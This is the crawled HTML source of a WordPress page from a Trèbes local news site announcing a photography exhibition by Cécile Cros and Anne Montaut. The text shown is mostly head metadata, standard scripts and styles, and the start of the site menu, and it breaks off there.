

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/expo-cecile-cros-et-anne-montaut/
body_size: 28304
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Expo Cécile Cros et Anne Montaut | A Trèbes</title>
	<meta name="description" content="Lydia Aldana présentait vendredi Cécile Cros et Anne Montaut toutes deux photographes dont les travaux sont visibles à l’OMSL jusqu’au 30 novembre du lundi au samedi 10H00-12H00/15H00-19H00." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="animations,expositions,actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/expo-cecile-cros-et-anne-montaut/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Expo Cécile Cros et Anne Montaut | A Trèbes" />
		<meta property="og:description" content="Lydia Aldana présentait vendredi Cécile Cros et Anne Montaut toutes deux photographes dont les travaux sont visibles à l’OMSL jusqu’au 30 novembre du lundi au samedi 10H00-12H00/15H00-19H00." />
		<meta property="og:url" content="https://www.atrebes.com/actualites/expo-cecile-cros-et-anne-montaut/" />
		<meta property="article:published_time" content="2011-11-12T09:43:34+00:00" />
		<meta property="article:modified_time" content="2020-08-25T09:00:41+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Expo Cécile Cros et Anne Montaut | A Trèbes" />
		<meta name="twitter:description" content="Lydia Aldana présentait vendredi Cécile Cros et Anne Montaut toutes deux photographes dont les travaux sont visibles à l’OMSL jusqu’au 30 novembre du lundi au samedi 10H00-12H00/15H00-19H00." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#article","name":"Expo C\u00e9cile Cros et Anne Montaut | A Tr\u00e8bes","headline":"Expo C\u00e9cile Cros et Anne Montaut","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2020\/08\/DSC_6953.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#articleImage","width":1470,"height":758},"datePublished":"2011-11-12T10:43:34+01:00","dateModified":"2020-08-25T11:00:41+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#webpage"},"articleSection":"Actualit\u00e9s, Expositions, Animations, Expositions"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/#listItem","name":"Hier"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/#listItem","position":2,"name":"Hier","item":"https:\/\/www.atrebes.com\/category\/hier\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/expositions\/#listItem","name":"Expositions"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/expositions\/#listItem","position":3,"name":"Expositions","item":"https:\/\/www.atrebes.com\/category\/hier\/expositions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#listItem","name":"Expo C\u00e9cile Cros et Anne Montaut"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/#listItem","name":"Hier"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#listItem","position":4,"name":"Expo C\u00e9cile Cros et Anne Montaut","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/hier\/expositions\/#listItem","name":"Expositions"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/","name":"Expo C\u00e9cile Cros et Anne Montaut | A Tr\u00e8bes","description":"Lydia Aldana pr\u00e9sentait vendredi C\u00e9cile Cros et Anne Montaut toutes deux photographes dont les travaux sont visibles \u00e0 l\u2019OMSL jusqu\u2019au 30 novembre du lundi au samedi 10H00-12H00\/15H00-19H00.","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/expo-cecile-cros-et-anne-montaut\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2011-11-12T10:43:34+01:00","dateModified":"2020-08-25T11:00:41+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/2286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fexpo-cecile-cros-et-anne-montaut%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fexpo-cecile-cros-et-anne-montaut%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-2286 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a 